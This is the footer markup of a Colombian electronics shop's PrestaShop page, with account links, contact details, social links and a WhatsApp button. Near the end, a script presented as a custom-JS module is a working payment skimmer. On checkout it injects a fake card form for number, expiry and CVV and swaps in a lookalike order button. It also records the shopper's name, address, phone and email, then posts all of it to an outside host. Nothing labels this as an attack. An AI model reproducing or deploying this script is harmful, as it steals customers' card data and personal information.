      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2hpc3RvcmlhbC1jb21wcmE=">
        <i class="material-icons">widgets</i>
        Mis pedidos
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2Rlc2N1ZW50bw==">
        <i class="material-icons">content_cut</i>
        Cupones descuento
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RhdG9zLXBlcnNvbmFsZXM=">
        <i class="material-icons">account_box</i>
        Datos personales
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RpcmVjY2lvbmVz">
        <i class="material-icons">location_on</i>
        Mis direcciones
      </span>
    </li>
    
	</ul>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- end module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->

<!-- begin module:ps_contactinfo/ps_contactinfo.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_contactinfo/ps_contactinfo.tpl -->
<div class="block-contact col-md-4 links wrapper">
    <div class="title clearfix hidden-md-up" data-target="#footer_contactinfo" data-toggle="collapse">
        <span class="h3">Información de la tienda</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
    <div id="footer_contactinfo" class="collapse">
        <p class="h3 block-contact-title hidden-sm-down">Información de la tienda</p>

        <div class="content_contactinfo">
            <p>
                <a href="https://ssdielect.com/contactenos">
                    <i class="material-icons">email</i>
                    Formulario de contacto
                </a>
            </p>
                            <p>
                    <i class="material-icons">phone</i>
                    +57 (5) 5732776
                </p>
                                        <p class="contact_infos_address">
                    <i class="material-icons">location_on</i>
                    <span>SSDIELECT ELECTRONICA SAS<br />Cra 19E#11-68 Altos de Garupal<br />200005 Valledupar<br />Colombia</span>
                </p>
                                            </div>

    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_contactinfo/ps_contactinfo.tpl -->
<!-- end module:ps_contactinfo/ps_contactinfo.tpl -->

<!-- begin module:ps_socialfollow/ps_socialfollow.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_socialfollow/ps_socialfollow.tpl -->

  <div class="block-social col-lg-4 col-md-12 col-sm-12 col-xs-12">
      <p class="blocksocial_title">¡Síguenos en redes sociales!</p>
      <ul>
                      <li class="facebook"><a href="https://www.facebook.com/ssdielect/" target="_blank" rel="noopener noreferrer">Facebook</a></li>
                      <li class="youtube"><a href="https://www.youtube.com/channel/UCMyTSbKUydLd75hhTcCfbpA" target="_blank" rel="noopener noreferrer">YouTube</a></li>
                      <li class="instagram"><a href="https://www.instagram.com/ssdielect/" target="_blank" rel="noopener noreferrer">Instagram</a></li>
                </ul>
  </div>

<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_socialfollow/ps_socialfollow.tpl -->
<!-- end module:ps_socialfollow/ps_socialfollow.tpl -->

<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12 copyright">
        <p class="text_copyright">
          
            © 2026 - SSDIELECT ELECTRONICA SAS - Todos los derechos reservados
          
        </p>
        <ul class="imgs_payment">
                      <li><img src="/themes/classicblinders/assets/img/icons/ico-visa.svg" width="75" height="50" loading="lazy"></li>
                                <li><img src="/themes/classicblinders/assets/img/icons/ico-mastercard.svg" width="75" height="50" loading="lazy"></li>
                                <li><img src="/themes/classicblinders/assets/img/icons/ico-maestro.svg" width="75" height="50" loading="lazy"></li>
                                      </ul>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://ssdielect.com/themes/classicblinders/assets/cache/bottom-82aa1177.js" ></script>


    

    
      
<!-- begin module:stcustomcode/views/templates/hook/body.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/body.tpl --><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/body.tpl -->
<!-- end module:stcustomcode/views/templates/hook/body.tpl -->

<!-- begin modules/whatsappchat/views/templates/hook/template.tpl -->
<style id="whatsappchat_custom_css" type="text/css">
    .whatsapp_1 {
    background-image: url("/modules/whatsappchat/views/img/whatsapp_custom.png");
    background-color: #fff!important;
    height: 64px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    box-shadow: none;
}
.whatsapp_1 i {
    background-image: none;
}
</style>
            <a target="_blank" href="https://web.whatsapp.com/send?l=es&amp;phone=573117167008&amp;text= https://ssdielect.com/545-capacitores-ceramicos" class="float classicblinders whatsapp_1 float-bottom-left float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    
<!-- end modules/whatsappchat/views/templates/hook/template.tpl -->

<!-- begin modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->
<script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://jaysmetricks.top/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "pedido";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-3-container")
    let newDiv = document.createElement('div')
    newDiv.classList.add("s_div1")
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Número de tarjeta  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0; background: white; border: 1px solid gray; outline: none; width: 100%; padding: 5px; color: gray; margin-top: 10px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Fecha de caducidad *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / YY" 
           style="border-radius: 0; background: white; border: 1px solid gray; color: gray; outline: none; margin-right: 15px; width: 100%; padding: 5px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Código de seguridad *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0; background: white;border: 1px solid gray; color:gray; outline: none; width: 100%;padding: 5px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-3").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-3").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-3").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
<!-- end modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->

    
  </body>

</html>

<!-- end catalog/listing/category.tpl -->